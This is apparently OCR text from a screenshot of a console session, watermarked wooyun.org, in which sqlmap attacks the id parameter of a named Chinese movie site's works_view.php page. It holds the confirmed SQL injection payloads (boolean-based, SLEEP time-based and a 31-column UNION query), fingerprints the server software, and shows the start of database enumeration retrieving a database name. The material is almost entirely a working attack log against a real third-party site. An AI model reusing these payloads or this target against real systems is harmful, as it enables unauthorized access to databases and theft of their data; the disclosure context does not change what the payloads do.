 管理员: sqlmap2222.bat - 快捷方式 - sqlmap.py -u "http://www.qjmovie.cn/works_view.php...
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=330 AND 7796=7796
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=330 AND (SELECT * FROM (SELECT(SLEEP(5)))hbge)
Type: UNION query
Title: Generic UNION query (NULL) - 31 columns
Payload: id=-2745 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176786b71,0x506e514f54755075436
d,0x71706a7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
---
[16:47:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:47:50] [INFO] fetching database names
[16:47:50] [WARNING] the SQL query provided does not return any output
[16:47:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:47:50] [INFO] fetching number of databases
[16:47:50] [INFO] resumed: 2
[16:47:50] [INFO] resuming partial value: information_schem
[16:47:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:47:50] [INFO] retrieved: a
[16:47:59] [INFO] retrieved: a11161
www.wooyun.org